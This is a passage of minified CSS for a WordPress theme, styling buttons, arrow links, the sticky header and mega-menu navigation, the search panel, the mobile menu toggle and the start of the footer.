.wp-block-button__link{font-weight:900;text-align:left;white-space:nowrap}.arrow-link,.arrow-link a,.wp-block-button.is-style-arrow-link .wp-block-button__link,.wp-block-button.is-style-arrow-link .wp-block-button__link a{text-decoration:none!important}.arrow-link .wp-block-button__link:after,.arrow-link:not(.wp-block-button):not(p):not(h1):not(h2):not(h3):not(h4):not(h5):after,.arrow-link a:after,.wp-block-button.is-style-arrow-link .wp-block-button__link .wp-block-button__link:after,.wp-block-button.is-style-arrow-link .wp-block-button__link:not(.wp-block-button):not(p):not(h1):not(h2):not(h3):not(h4):not(h5):after,.wp-block-button.is-style-arrow-link .wp-block-button__link a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:var(--metropolis-button-color);content:"navigate_next";direction:ltr;display:inline-block;display:inline;font-family:Material Icons Outlined;font-size:1em;font-size:1.25em;font-style:normal;font-weight:400;left:0;letter-spacing:normal;line-height:1;line-height:0;margin-left:.5em;opacity:.8;position:relative;text-transform:none;top:-.075em;transition:left .2s ease-out,opacity .2s ease-out;vertical-align:middle;white-space:nowrap;width:1em}@media screen and (min-width:782px){.arrow-link:hover,.wp-block-button.is-style-arrow-link .wp-block-button__link:hover{transform:none}.arrow-link:hover .wp-block-button__link:after,.arrow-link:hover:not(.wp-block-button):not(p):after,.arrow-link:hover a:after,.wp-block-button.is-style-arrow-link .wp-block-button__link:hover .wp-block-button__link:after,.wp-block-button.is-style-arrow-link .wp-block-button__link:hover:not(.wp-block-button):not(p):after,.wp-block-button.is-style-arrow-link .wp-block-button__link:hover a:after{left:.25em;opacity:1}}.arrow-link.back .wp-block-button__link:before,.arrow-link.back:not(.wp-block-button):not(p):before,.arrow-link.back a:before,.wp-block-button.is-style-arrow-link .wp-block-button__link.back .wp-block-button__link:before,.wp-block-button.is-style-arrow-link .wp-block-button__link.back:not(.wp-block-button):not(p):before,.wp-block-button.is-style-arrow-link .wp-block-button__link.back a:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:var(--metropolis-button-color);content:"navigate_before";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.25em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;margin-right:.5em;opacity:.8;position:relative;right:0;text-transform:none;top:-.05em;transition:right .2s ease-out,opacity .2s ease-out;vertical-align:middle;white-space:nowrap;width:1em}.arrow-link.back .wp-block-button__link:after,.arrow-link.back:not(.wp-block-button):not(p):after,.arrow-link.back a:after,.wp-block-button.is-style-arrow-link .wp-block-button__link.back .wp-block-button__link:after,.wp-block-button.is-style-arrow-link .wp-block-button__link.back:not(.wp-block-button):not(p):after,.wp-block-button.is-style-arrow-link .wp-block-button__link.back a:after{content:none}@media screen and (min-width:782px){.arrow-link.back:hover .wp-block-button__link:before,.arrow-link.back:hover:not(.wp-block-button):not(p):before,.arrow-link.back:hover a:before,.wp-block-button.is-style-arrow-link .wp-block-button__link.back:hover .wp-block-button__link:before,.wp-block-button.is-style-arrow-link .wp-block-button__link.back:hover:not(.wp-block-button):not(p):before,.wp-block-button.is-style-arrow-link .wp-block-button__link.back:hover a:before{opacity:1;right:.25em}}.arrow-link.down .wp-block-button__link:after,.arrow-link.down:not(.wp-block-button):not(p):after,.arrow-link.down a:after,.wp-block-button.is-style-arrow-link .wp-block-button__link.down .wp-block-button__link:after,.wp-block-button.is-style-arrow-link .wp-block-button__link.down:not(.wp-block-button):not(p):after,.wp-block-button.is-style-arrow-link .wp-block-button__link.down a:after{content:"arrow_downward"}.arrow-link.down:hover .wp-block-button__link,.wp-block-button.is-style-arrow-link .wp-block-button__link.down:hover .wp-block-button__link{transform:translateY(.1em)}.arrow-link.down:hover .wp-block-button__link:after,.arrow-link.down:hover:not(.wp-block-button):not(p):after,.arrow-link.down:hover a:after,.wp-block-button.is-style-arrow-link .wp-block-button__link.down:hover .wp-block-button__link:after,.wp-block-button.is-style-arrow-link .wp-block-button__link.down:hover:not(.wp-block-button):not(p):after,.wp-block-button.is-style-arrow-link .wp-block-button__link.down:hover a:after{left:0}.arrow-link.has-text-color .wp-block-button__link:after,.arrow-link.has-text-color .wp-block-button__link:before,.arrow-link.has-text-color:not(.wp-block-button):not(p):not(h1):not(h2):not(h3):not(h4):not(h5):after,.arrow-link.has-text-color:not(.wp-block-button):not(p):not(h1):not(h2):not(h3):not(h4):not(h5):before,.arrow-link.has-text-color a:after,.arrow-link.has-text-color a:before,.wp-block-button.is-style-arrow-link .wp-block-button__link.has-text-color .wp-block-button__link:after,.wp-block-button.is-style-arrow-link .wp-block-button__link.has-text-color .wp-block-button__link:before,.wp-block-button.is-style-arrow-link .wp-block-button__link.has-text-color:not(.wp-block-button):not(p):not(h1):not(h2):not(h3):not(h4):not(h5):after,.wp-block-button.is-style-arrow-link .wp-block-button__link.has-text-color:not(.wp-block-button):not(p):not(h1):not(h2):not(h3):not(h4):not(h5):before,.wp-block-button.is-style-arrow-link .wp-block-button__link.has-text-color a:after,.wp-block-button.is-style-arrow-link .wp-block-button__link.has-text-color a:before{color:inherit}.button,.wp-block-button__link{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--metropolis-button-color);border:3px solid transparent;border-radius:.5em;cursor:pointer;display:inline-block;font:inherit;font-weight:900;letter-spacing:.085em;line-height:1.2;outline:none;padding:.75em 1.5em;text-decoration:none!important;text-transform:uppercase;transform:translateY(0);transition-delay:0s;transition-duration:.15s;transition-property:transform,background;transition-timing-function:ease}.button,.button:active,.button:focus,.button:hover,.button:visited,.wp-block-button__link,.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover,.wp-block-button__link:visited{color:var(--metropolis-solid-button-text-color)}.button.is-style-outline,.wp-block-button.is-style-outline .button,.wp-block-button.is-style-outline .wp-block-button__link,.wp-block-button__link.is-style-outline{background-color:transparent!important;border-color:var(--metropolis-button-color);border-width:3px;color:var(--metropolis-outline-button-text-color);padding:.75em 1.5em}.wp-block-button.is-style-arrow-link .button,.wp-block-button.is-style-arrow-link .wp-block-button__link{background:none;border:none;color:var(--metropolis-outline-button-text-color);padding:0}.button.is-style-outline.large,.wp-block-button.is-style-outline.large .button,.wp-block-button.is-style-outline.large .wp-block-button__link,.wp-block-button__link.is-style-outline.large{border-width:4px}.button.small,.wp-block-button.small .button,.wp-block-button.small .wp-block-button__link,.wp-block-button__link.small{font-size:.875em;padding:.375em 1em}.button.large,.wp-block-button.large .button,.wp-block-button.large .wp-block-button__link,.wp-block-button__link.large{font-size:1.125em;padding:1em 2em}.button:hover,.wp-block-button__link:hover{transform:translateY(-.1em)}.button .icon,.wp-block-button__link .icon{font-size:1.25em;margin:0 .25em;vertical-align:middle}.button.arrow-link:not(.is-style-outline):after,.button.arrow-link:not(.is-style-outline):before,.wp-block-button.arrow-link:not(.is-style-outline) .button:after,.wp-block-button.arrow-link:not(.is-style-outline) .button:before,.wp-block-button.arrow-link:not(.is-style-outline) .wp-block-button__link:after,.wp-block-button.arrow-link:not(.is-style-outline) .wp-block-button__link:before,.wp-block-button__link.arrow-link:not(.is-style-outline):after,.wp-block-button__link.arrow-link:not(.is-style-outline):before{color:inherit}.button.has-white-background-color,.wp-block-button__link.has-white-background-color{--metropolis-button-color:#fff}.button.has-black-background-color,.wp-block-button__link.has-black-background-color{--metropolis-button-color:#000}.button.has-light-gray-background-color,.wp-block-button__link.has-light-gray-background-color{--metropolis-button-color:#f5f5f5}.button.has-gray-background-color,.wp-block-button__link.has-gray-background-color{--metropolis-button-color:#696969}.button.has-med-gray-background-color,.wp-block-button__link.has-med-gray-background-color{--metropolis-button-color:#292929}.button.has-dark-gray-background-color,.wp-block-button__link.has-dark-gray-background-color{--metropolis-button-color:#1a1a1a}.button.has-yellow-background-color,.wp-block-button__link.has-yellow-background-color{--metropolis-button-color:#fec013}.button.has-orange-background-color,.wp-block-button__link.has-orange-background-color{--metropolis-button-color:#e18c0a}.button.has-gold-background-color,.wp-block-button__link.has-gold-background-color{--metropolis-button-color:#9c8f7d}.button.has-brown-background-color,.wp-block-button__link.has-brown-background-color{--metropolis-button-color:#875200}small{font-size:.875em}big{font-size:1.125em}.border-radius>img,img.border-radius{border-radius:.75em}span.icon{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;position:relative;text-transform:none;top:-.075em;vertical-align:middle;white-space:nowrap;width:1em}span.icon a{text-decoration:none}.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;display:inline-block;font-family:Font Awesome Brands;font-style:normal;font-variant:normal;font-weight:400;line-height:1}html{font-size:14px;scroll-behavior:smooth}@media screen and (min-width:782px){html{font-size:16px}}body{--metropolis-accent-color:#fec013;--metropolis-secondary-accent-color:#875200;--metropolis-text-color:#000;--metropolis-heading-color:#000;--metropolis-seconday-heading-color:#fec013;--metropolis-button-color:#fec013;--metropolis-solid-button-text-color:#000;--metropolis-outline-button-text-color:#000;--metropolis-input-border-color:#000;--metropolis-input-border-focus-color:#e18c0a;--metropolis-form-error-color:red;--metropolis-separator-color:currentColor;-webkit-font-smoothing:antialiased;color:var(--metropolis-text-color);font-family:Source Sans Pro,sans-serif;line-height:1.5;overflow-x:hidden;position:relative;width:100%}@media screen and (max-width:781px){body.nav-open{overflow:hidden}}#page-wrapper{overflow:clip;padding:0!important;position:relative}#announcement-bar{font-size:.75em;font-weight:500}@media screen and (max-width:781px){#announcement-bar{-webkit-overflow-scrolling:touch;font-size:.875em;height:50px;overflow-x:scroll;white-space:nowrap}#announcement-bar>:first-child{height:100%}}@media screen and (min-width:782px){#announcement-bar>:first-child{padding:.75em 1.5em}}#announcement-bar .wp-block-metropolis-section__container{align-items:center;display:flex;height:100%;justify-content:center;width:100%}#announcement-bar .wp-block-metropolis-section__container>*{display:inline-block;margin:0 .5em 0 0}@media screen and (max-width:781px){#announcement-bar .wp-block-metropolis-section__container .arrow-link{padding-right:1.25em}}#announcement-bar .button{margin-right:.5em}#announcement-bar .button.small{vertical-align:top}#announcement-bar .arrow-link:after{color:var(--metropolis-accent-color)}@media screen and (max-width:781px){.nav-open #announcement-bar{display:none}}#site-overlay{background-color:rgba(0,0,0,.5);bottom:100%;left:-100%;opacity:0;position:fixed;top:0;transition:opacity .2s;width:100%;z-index:998}.search-open #site-overlay{bottom:0;left:0;opacity:1}.nav-open #site-overlay{bottom:0;left:0;opacity:0}@media screen and (min-width:782px){#site-overlay.visible{bottom:0;left:0;opacity:1}}#top{position:-webkit-sticky;position:sticky;top:0;width:100%;z-index:999}@media screen and (min-width:782px){#top{position:relative}}@media screen and (max-width:781px){.admin-bar #top{top:46px}}#top .nav-wrap{font-weight:700;position:relative}@media screen and (min-width:782px){#top .nav-wrap{align-items:center;background-color:#fff;background:linear-gradient(180deg,#fff 25%,#f2f2f2);display:flex;height:100px;justify-content:space-between;margin-bottom:50px;padding:0 8vw 0 2%}}@media screen and (max-width:781px){#top .nav-wrap .nav-header{align-items:center;background-color:#fff;display:flex;height:50px;justify-content:space-between;padding-left:.5em}}@media screen and (min-width:782px){#top .nav-wrap .nav-header{flex-shrink:0}}#top .nav-wrap .nav-header .site-logo{align-items:center;display:flex}#top .nav-wrap .nav-header .site-logo .custom-logo-link{display:block;margin-right:.5em;width:42px}@media screen and (min-width:782px){#top .nav-wrap .nav-header .site-logo .custom-logo-link{margin-right:1em;width:82px}}#top .nav-wrap .nav-header .site-logo .custom-logo-link img,#top .nav-wrap .nav-header .site-logo .custom-logo-link svg{display:block;width:100%}#top .nav-wrap .nav-header .site-logo .site-name{font-family:Merriweather,sans-serif;font-size:1em;font-weight:400}@media screen and (min-width:782px){#top .nav-wrap .nav-header .site-logo .site-name{font-size:1.125em}}@media screen and (min-width:1000px){#top .nav-wrap .nav-header .site-logo .site-name{font-size:1.25em}}@media screen and (min-width:1200px){#top .nav-wrap .nav-header .site-logo .site-name{font-size:1.375em}}@media screen and (max-width:781px){#top .nav-wrap .nav{-webkit-overflow-scrolling:touch;background-color:#1a1a1a;bottom:0;color:#fff;font-size:1.25em;left:100%;overflow:auto;padding-top:50px;position:fixed;top:0;transition:left .3s ease;width:calc(100% - 42px - 1rem)}.nav-open #top .nav-wrap .nav{left:calc(42px + 1rem)}}@media screen and (min-width:782px){#top .nav-wrap .nav{font-size:.8125em}}@media screen and (min-width:1000px){#top .nav-wrap .nav{font-size:.875em}}@media screen and (min-width:1200px){#top .nav-wrap .nav{font-size:1em}}@media screen and (max-width:782px){.admin-bar #top .nav-wrap .nav{top:46px}}.search-open #top .nav-wrap .nav{pointer-events:none}@media screen and (max-width:781px){.search-open #top .nav-wrap .nav{left:100%!important}}#top .nav-wrap .nav .menu{font-weight:500}@media screen and (min-width:782px){#top .nav-wrap .nav .menu{white-space:nowrap}}#top .nav-wrap .nav .menu span.icon{font-size:1.5em;margin-right:.125em;position:relative;top:-.075em;vertical-align:middle}@media screen and (min-width:782px){#top .nav-wrap .nav .menu:hover>li>a{opacity:.5}}#top .nav-wrap .nav .menu>li{position:relative}@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li{border-bottom:2px solid hsla(0,0%,100%,.1);display:block}}@media screen and (min-width:782px){#top .nav-wrap .nav .menu>li{display:inline-block;vertical-align:middle}#top .nav-wrap .nav .menu>li:hover>a{opacity:1}}#top .nav-wrap .nav .menu>li>a{display:block;font-weight:600;padding:1rem 1.75rem;position:relative}@media screen and (min-width:782px){#top .nav-wrap .nav .menu>li>a{line-height:100px;padding:0 1em;transition-delay:0s;transition-duration:.15s;transition-property:opacity;transition-timing-function:ease}}#top .nav-wrap .nav .menu>li:last-child{padding-right:0}@media screen and (min-width:782px){#top .nav-wrap .nav .menu>li:last-child>a{padding-right:0}}#top .nav-wrap .nav .menu>li>.sub-menu{background-color:#292929;color:#fff}@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li>.sub-menu{display:none;font-size:.875em}}@media screen and (min-width:782px){#top .nav-wrap .nav .menu>li>.sub-menu{border-radius:.5em;box-shadow:0 0 1.5em -.5em rgba(0,0,0,.4);display:block!important;left:-9999px;margin-top:3em;opacity:0;position:absolute;top:50%;transform:translateX(-50%);transition:opacity .1s ease-out,margin-top .1s ease-out,left 0s linear .1s;width:240px}}#top .nav-wrap .nav .menu>li>.sub-menu:before{border-bottom:.5em solid #292929;border-left:.5em solid transparent;border-right:.5em solid transparent;bottom:100%;height:0;left:50%;position:absolute;transform:translateX(-50%);width:0}@media screen and (min-width:782px){#top .nav-wrap .nav .menu>li>.sub-menu:before{content:""}}#top .nav-wrap .nav .menu>li>.sub-menu>li>a{display:block;font-weight:600;padding:.5rem 1.75rem;white-space:normal}@media screen and (min-width:782px){#top .nav-wrap .nav .menu>li>.sub-menu>li>a{background-color:transparent;max-width:300px}}#top .nav-wrap .nav .menu>li>.sub-menu>li:first-of-type{padding-top:1em}#top .nav-wrap .nav .menu>li>.sub-menu>li:last-of-type{padding-bottom:1em}#top .nav-wrap .nav .menu>li>.sub-menu>li>.sub-menu{margin-bottom:.5em}#top .nav-wrap .nav .menu>li>.sub-menu>li>.sub-menu a{display:block;padding:.25rem 1.75rem}#top .nav-wrap .nav .menu>li>.sub-menu>li>.sub-menu .sub-menu{margin-bottom:.5em}#top .nav-wrap .nav .menu>li>.sub-menu a[href]:after{display:inline-block;left:0;margin-left:.375em;opacity:0;position:relative;top:.1em;transition:left .15s ease-out,opacity .15s ease-out}@media screen and (min-width:782px){#top .nav-wrap .nav .menu>li>.sub-menu a[href]:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";content:"east";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;white-space:nowrap;width:1em}#top .nav-wrap .nav .menu>li>.sub-menu a[href]:hover:after{left:.125em;opacity:1}}#top .nav-wrap .nav .menu>li>.sub-menu .sub-menu a[href]:after{top:.2em}#top .nav-wrap .nav .menu>li.menu-item-has-children>a{position:relative}@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}@media screen and (min-width:782px){#top .nav-wrap .nav .menu>li.menu-item-has-children:hover>.sub-menu{left:50%;margin-top:2em;opacity:1;transition:opacity .2s ease-out,margin-top .2s ease-out}}#top .nav-wrap .nav .menu>li.button{background:none;border-radius:0;font-size:1em;padding:0}@media screen and (min-width:782px){#top .nav-wrap .nav .menu>li.button{border:none;line-height:100px;padding:0 .75em}#top .nav-wrap .nav .menu>li.button>a{background:var(--metropolis-accent-color);border-radius:.5em;color:inherit;display:inline-block;font-weight:700;line-height:1.5;padding:.5em 1.25em;transform:translateY(0);transition-delay:0s;transition-duration:.15s;transition-property:opacity;transition-timing-function:ease}}#top .nav-wrap .nav .menu>li.button:hover{transform:none}@media screen and (min-width:782px){#top .nav-wrap .nav .menu>li.button:hover>a{color:inherit}}#top .nav-wrap .nav .menu>li.menu-item-gtranslate{border:none;margin:1em}@media screen and (min-width:782px){#top .nav-wrap .nav .menu>li.menu-item-gtranslate{margin:0}#top .nav-wrap .nav .menu>li.menu-item-gtranslate #gtranslate_wrapper{position:relative!important}#top .nav-wrap .nav .primary{background-color:#fff;box-shadow:0 .5em 1em -.5em rgba(0,0,0,.12);left:0;position:absolute;top:100%;width:100%}}@media screen and (max-width:781px){#top .nav-wrap .nav .primary .menu{border-top:2px solid hsla(0,0%,100%,.1)}}@media screen and (min-width:782px){#top .nav-wrap .nav .primary .menu{display:flex;justify-content:space-between;padding:0 3%}#top .nav-wrap .nav .primary .menu>li{position:static}}#top .nav-wrap .nav .primary .menu>li:first-child>a{padding-left:0}@media screen and (min-width:782px){#top .nav-wrap .nav .primary .menu>li>a{line-height:50px}}#top .nav-wrap .nav .primary .menu>li>.sub-menu{--metropolis-accent-color:#e18c0a}@media screen and (min-width:782px){#top .nav-wrap .nav .primary .menu>li>.sub-menu{border-radius:0;box-shadow:none;box-shadow:0 .5em 1em -.5em rgba(0,0,0,.12);margin-top:0;padding:4%;top:100%;transform:none;transition:opacity .05s,left 0s linear .05s;width:100%}}#top .nav-wrap .nav .primary .menu>li>.sub-menu:before{content:none}@media screen and (min-width:782px){#top .nav-wrap .nav .primary .menu>li>.sub-menu>li{padding:0}}#top .nav-wrap .nav .primary .menu>li>.sub-menu>li.menu-item-has-children{margin-bottom:1em}#top .nav-wrap .nav .primary .menu>li>.sub-menu>li.menu-item-has-children:last-of-type{margin-bottom:0}#top .nav-wrap .nav .primary .menu>li>.sub-menu>li>a{color:var(--metropolis-accent-color);font-weight:700;letter-spacing:.05em;text-transform:uppercase}@media screen and (min-width:782px){#top .nav-wrap .nav .primary .menu>li>.sub-menu>li>a{padding:.5rem}#top .nav-wrap .nav .primary .menu>li>.sub-menu>li>a:after{top:.15em}#top .nav-wrap .nav .primary .menu>li>.sub-menu>li>.sub-menu a{padding:.25rem .5rem}}#top .nav-wrap .nav .primary .menu>li.columns{-moz-columns:unset;columns:unset}@media screen and (min-width:782px){#top .nav-wrap .nav .primary .menu>li.columns>.sub-menu>li{display:inline-block;max-width:200px;vertical-align:top;width:50%}}@media screen and (min-width:1000px){#top .nav-wrap .nav .primary .menu>li.columns>.sub-menu>li{max-width:250px}}@media screen and (min-width:1200px){#top .nav-wrap .nav .primary .menu>li.columns>.sub-menu>li{max-width:300px}}@media screen and (min-width:782px){#top .nav-wrap .nav .primary .menu>li.menu-item-has-children>a:after{background-color:var(--metropolis-accent-color);content:"";height:.3em;left:50%;position:absolute;right:50%;top:100%;transition-delay:0s;transition-duration:.2s;transition-property:left,right;transition-timing-function:ease;z-index:10}#top .nav-wrap .nav .primary .menu>li.menu-item-has-children:hover>a:after{left:0;right:0}#top .nav-wrap .nav .primary .menu>li.menu-item-has-children:hover>.sub-menu{left:0;margin-top:0;opacity:1;transition:opacity .2s}#top .nav-wrap .nav .primary .menu>li.has-mega-menu-content>.sub-menu{display:grid!important;grid-auto-flow:column;grid-template-columns:65% 35%;grid-template-rows:repeat(200,auto);padding:0}#top .nav-wrap .nav .primary .menu>li.has-mega-menu-content>.sub-menu>li{box-sizing:content-box;margin:0 5vw}#top .nav-wrap .nav .primary .menu>li.has-mega-menu-content>.sub-menu>li:first-of-type{margin-top:5vw}#top .nav-wrap .nav .primary .menu>li.has-mega-menu-content>.sub-menu>li:last-of-type{margin-bottom:5vw}}#top .nav-wrap .nav .primary .menu>li.has-mega-menu-content>.sub-menu aside{color:#000;grid-area:1/2/last-line/end;overflow:hidden;padding:5vw;position:relative;white-space:normal}@media screen and (max-width:781px){#top .nav-wrap .nav .primary .menu>li.has-mega-menu-content>.sub-menu aside{display:none}}#top .nav-wrap .nav .primary .menu>li.has-mega-menu-content>.sub-menu aside:before{background-color:var(--metropolis-background-color);bottom:0;content:"";left:0;-webkit-mask-image:url(../images/wheat.svg);mask-image:url(../images/wheat.svg);-webkit-mask-position:center center;mask-position:center center;-webkit-mask-size:cover;mask-size:cover;opacity:.5;position:absolute;right:0;top:0}#top .nav-wrap .nav .primary .menu>li.has-mega-menu-content>.sub-menu aside>*{position:relative;z-index:1}@media screen and (min-width:782px){#top .nav-wrap .nav .primary .menu>li.has-mega-menu-content.columns>.sub-menu{grid-auto-flow:row;grid-template-columns:minmax(200px,25%) minmax(200px,25%) 1fr}#top .nav-wrap .nav .primary .menu>li.has-mega-menu-content.columns>.sub-menu aside{grid-area:1/3/last-line/end;justify-self:end;width:35vw}#top .nav-wrap .nav .primary .menu>li.has-mega-menu-content.columns>.sub-menu>li{margin:5vw;max-width:none;width:auto}#top .nav-wrap .nav .secondary{color:#9c8f7d}}#top .nav-wrap .nav .secondary .menu>li.menu-item-has-children>a{position:relative}#top .nav-wrap .nav .secondary .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.5em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;text-transform:none;transform:scaleY(1);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}@media screen and (max-width:781px){#top .nav-wrap .nav .secondary .menu>li.menu-item-has-children>a:after{content:none}}@media screen and (min-width:782px){#top .nav-wrap .nav .secondary .menu>li.menu-item-has-children>a:after{margin-left:.125em;margin-right:-.25em;margin-top:-.125em;opacity:.5}#top .nav-wrap .nav .secondary .menu>li:last-of-type>.sub-menu{transform:translateX(-100%)}#top .nav-wrap .nav .secondary .menu>li:last-of-type>.sub-menu:before{left:auto;right:2em}#top .nav-wrap .nav .secondary .menu>li:last-of-type:hover>.sub-menu{left:100%}}#top .nav-wrap .search-nav{--metropolis-background-color:#000;-webkit-overflow-scrolling:touch;box-shadow:0 .5em 1em -.5em rgba(0,0,0,.12);left:0;overflow:auto;position:absolute;top:0;transform:translateY(-100%);transition:transform .3s ease;width:100%}#top .nav-wrap .search-nav:before{background-color:var(--metropolis-texture-color);bottom:0;content:"";left:0;-webkit-mask-image:url(../images/wheat.svg);mask-image:url(../images/wheat.svg);-webkit-mask-position:center center;mask-position:center center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;opacity:.5;position:absolute;right:0;top:0}#top .nav-wrap .search-nav>*{z-index:1}@media screen and (min-width:782px){#top .nav-wrap .search-nav{box-shadow:none;display:block!important;opacity:0;overflow:unset;top:-9999px;transform:none;transition:opacity .05s,top 0s linear .05s;width:100%}}#top .nav-wrap .search-nav:before{left:40%}@media screen and (max-width:781px){.search-open #top .nav-wrap .search-nav{transform:translateY(0)}}@media screen and (min-width:782px){.search-open #top .nav-wrap .search-nav{opacity:1;top:calc(100% + 50px);transition:opacity .2s}}.search-nav .filters{--metropolis-accent-color:var(--wp--preset--color--yellow);-webkit-overflow-scrolling:touch;align-items:flex-start;display:flex;font-size:13px;margin-bottom:2em;overflow:auto;padding-bottom:.5em}@media screen and (min-width:782px){.search-nav .filters{font-size:14px}}.search-nav .filters li{display:inline-block;margin-right:.75em;vertical-align:top}@media screen and (min-width:782px){.search-nav .filters li{width:150px}}.search-nav .filters li label{cursor:pointer;display:block}.search-nav .filters li span{border-bottom:5px solid var(--wp--preset--color--med-gray);display:block;font-weight:700;letter-spacing:.085em;padding:.5em;position:relative;text-align:center;text-transform:uppercase;transition:border .15s}.search-nav .filters li span:after{border-left:.75em solid transparent;border-right:.75em solid transparent;border-top:.75em solid transparent;content:"";height:0;left:50%;position:absolute;top:100%;transform:translateX(-50%);transition:inherit;width:0}.search-nav .filters li input{height:0;overflow:hidden;width:0}.search-nav .filters li input:checked+span{border-bottom-color:var(--metropolis-accent-color)}.search-nav .filters li input:checked+span:after{border-top-color:var(--metropolis-accent-color)}.search-nav .filters li input:not(:checked):hover+span{border-bottom-color:var(--wp--preset--color--gray)}.search-nav .search-wrap{display:flex;position:relative}.search-nav .search-wrap:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:var(--metropolis-accent-color);content:"search";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:19px;font-style:normal;font-weight:400;left:1em;letter-spacing:normal;line-height:1;position:absolute;text-transform:none;top:50%;transform:translateY(-50%);white-space:nowrap;width:1em}.search-nav .search-wrap label{flex-grow:1}.search-nav .search-wrap input[type=search]{background-color:#fff;border-radius:.5em 0 0 .5em;color:inherit;display:block;font:inherit;font-weight:400;height:40px;padding:.5em 2em .5em 3em;width:100%}@media screen and (min-width:782px){.search-nav .search-wrap input[type=search]{height:60px}}.search-nav .search-wrap input[type=search]:focus{outline:none}.search-nav .search-wrap input[type=submit]{background-color:var(--wp--preset--color--yellow);border-bottom-left-radius:0;border-top-left-radius:0;font-size:14px;height:40px;transition:background .15s}@media screen and (min-width:782px){.search-nav .search-wrap input[type=submit]{height:60px}}@media screen and (min-width:1000px){.search-nav .search-wrap input[type=submit]{min-width:150px}}.search-nav .search-wrap input[type=submit]:hover{transform:none}@media screen and (min-width:782px){.search-nav .search-wrap input[type=submit]:hover{background-color:var(--wp--preset--color--orange)}}.has-dark-gray-background-color .search-nav input[type=search],.search-nav.has-dark-gray-background-color input[type=search]{background-color:#000}.has-dark-gray-background-color .search-nav input[type=submit],.search-nav.has-dark-gray-background-color input[type=submit]{background-color:var(--wp--preset--color--med-gray)}@media screen and (min-width:782px){.has-dark-gray-background-color .search-nav input[type=submit]:hover,.search-nav.has-dark-gray-background-color input[type=submit]:hover{background-color:var(--wp--preset--color--gray)}}#search-toggle{align-items:center;color:var(--wp--preset--color--yellow);cursor:pointer;display:flex;font-size:1.5em;height:50px;justify-content:center;margin-left:auto;transition-delay:0s;transition-duration:.2s;transition-property:color,font;transition-timing-function:ease;width:50px;z-index:1000}@media screen and (min-width:782px){#search-toggle{height:100px;position:absolute;right:0;top:0;width:8vw}}.search #search-toggle,.search-open #search-toggle{color:var(--wp--preset--color--orange)}.search #search-toggle{pointer-events:none}#menu-toggle{align-items:center;background-color:#1a1a1a;cursor:pointer;display:flex;height:50px;justify-content:center;transition:right .3s ease;width:60px;z-index:1000}@media screen and (min-width:782px){#menu-toggle{display:none}}#menu-toggle>div{display:inline-block;height:15px;position:relative;width:24px}#menu-toggle span{background-color:#fff;border-radius:1.5px;display:block;height:3px;left:0;opacity:1;position:absolute;transform-origin:center;width:100%}#menu-toggle span:first-child{top:0}.nav-open #menu-toggle span:first-child,.search-open #menu-toggle span:first-child{top:6px;transform:rotate(225deg)}#menu-toggle span:nth-child(2){top:6px}.nav-open #menu-toggle span:nth-child(2),.search-open #menu-toggle span:nth-child(2){opacity:0}#menu-toggle span:nth-child(3){top:12px}.nav-open #menu-toggle span:nth-child(3),.search-open #menu-toggle span:nth-child(3){top:6px;transform:rotate(-45deg)}#page-content-wrapper{overflow:hidden}#bottom{background:var(--wp--preset--color--med-gray);color:#fff;display:flow-root;position:relative}@supports not (display:flow-root){#bottom{padding:.05px}}@media screen and (min-width:782px){#bottom .flex-wrap{align-items:center;justify-content:space-between}#bottom .wp-block-metropolis-container{margin-bottom:40px;margin-top:40px}}#bottom p{margin-bottom:.5em}#bottom .site-logo{flex:none;margin-bottom:1.5em;width:120px}@media screen and (min-width:782px){#bottom .site-logo{margin:0 6%;order:2;width:130px}#bottom .site-logo+.footer-content{order:3}#bottom .site-logo+.footer-content:not(last-child){order:1}}@media screen and (min-width:1000px){#bottom .site-logo{margin:0 10%;width:150px}}#bottom .footer-content{margin-bottom:1.5em}@media screen and (min-width:782px){#bottom .footer-content{flex-grow:1;margin-bottom:0;max-width:450px;order:3}}#bottom 